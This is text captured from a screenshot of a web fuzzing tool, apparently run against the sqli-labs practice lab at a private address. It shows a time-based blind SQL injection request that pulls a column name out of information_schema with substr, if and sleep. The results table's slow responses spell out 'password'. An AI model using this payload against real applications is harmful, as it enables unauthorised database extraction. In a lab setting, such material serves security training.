 Request
数据包扫描 美 化 HEX 热加载 构造请求
1 GET /sqli-labs/Less-5/?id=1%27%20and%20if(substr
((select%20column_name%20from%20information_schema.
columns%20where%20table_schema=%27security%27%20and%20table_name=%27users%27%20limit%202,1),
{{int(1-8)}},1)=%27{{payload(数据库布尔盲注)}}%27,sleep(3),1)%23 HTTP/1.1
2 Host ? : 192.168.10.134
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 referer: http://192.168.10.134/sqli-labs/
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
9
10
成功[216] 失败[0] 并发/负载 提取响应数据 导出数据
需要进行高级筛选，多条件组合查询或其他复杂操作时，建议点击跳转到流量分析器进行操作
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
74 GET 200 720 4114 7,r
56 GET 200 720 4081 5,w
108 GET 200 720 4059 1,p
127 GET 200 720 4057 4,s
123 GET 200 720 4044 2,a
146 GET 200 720 4040 8,d
105 GET 200 720 4028 6,o
125 GET 200 720 4010 3,s
35 GET 200 704 1232 7,e
31 GET 200 704 1224 8,e
24 GET 200 704 1212 5,e
25 GET 200 704 1211 6,e